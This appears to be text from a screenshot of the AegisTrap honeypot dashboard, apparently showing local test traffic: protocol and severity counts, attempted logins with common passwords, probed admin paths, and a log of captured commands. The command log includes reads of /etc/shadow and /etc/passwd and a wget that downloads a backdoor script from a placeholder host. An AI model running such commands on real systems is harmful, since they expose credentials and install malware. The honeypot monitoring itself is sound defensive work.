 AegisTrap
v1.0.0 · Honeypot Intelligence Platform
Overview Sessions Credentials Commands Alerts Analytics Clear Data
Protocol Distribution
http 25
ssh 21
ftp 2
Severity Distribution
medium 4
high 2
critical 1
low 1
Attack Timeline (24h)
07:00 AM 8
Session Timeline (24h)
07:00 AM ftp 2
07:00 AM http 25
07:00 AM ssh 21
Top Attacker IPs
SOURCE IP COUNTRY CITY SESSIONS SEVERITY
127.0.0.1 Localhost — 48 INFORMATIONAL
Top Threats
TYPE SEVERITY COUNT
suspicious_pattern MEDIUM 4
auto_block_candidate CRITICAL 1
banner_grab LOW 1
brute_force HIGH 1
credential_stuffing HIGH 1
Most Targeted Services
PROTOCOL PORT SESSIONS
http 8080 25
ssh 2222 21
ftp 2121 2
Geographic Distribution
COUNTRY CODE CONTINENT SESSIONS
Localhost — Loopback 48
Top Usernames
USERNAME ATTEMPTS
root 18
admin 4
administrator 1
anonymous 1
Top Passwords
PASSWORD ATTEMPTS
hunter2 14
toor 2
admin 2
password 1
kali@kali 1
admin123 1
P@ssw0rd 1
123456 1
12345 1
Top URLs
METHOD PATH COUNT
POST /admin 4
GET / 1
GET /.env 1
GET /admin 1
GET /api 1
GET /backup 1
GET /cgi-bin 1
GET /config 1
GET /dashboard 1
GET /dev 1
GET /hidden 1
GET /index.html 1
GET /login 1
GET /phpmyadmin 1
GET /portal 1
GET /robots.txt 1
GET /secret 1
GET /server-status 1
GET /staging 1
GET /test 1
Top Commands
PROTOCOL COMMAND COUNT
http POST /admin username=admin 2
ftp LIST 1
ftp PASS 1
ftp PASV 1
http POST /admin username=administrator 1
http POST /admin username=root 1
ftp QUIT 1
ftp TYPE A 1
ftp USER anonymous 1
ssh cat /etc/os-release 1
ssh cat /etc/passwd 1
ssh cat /etc/shadow 1
ssh hostname 1
ssh id 1
ssh ls -la /root 1
ssh netstat -tlnp | head -6 1
ssh ps aux | head -8 1
ssh uname -a 1
ssh wget http://malicious.example/backdoor.sh 1
ssh whoami 1
© AegisTrap · Defensive honeypot research · Auto-refresh 5000ms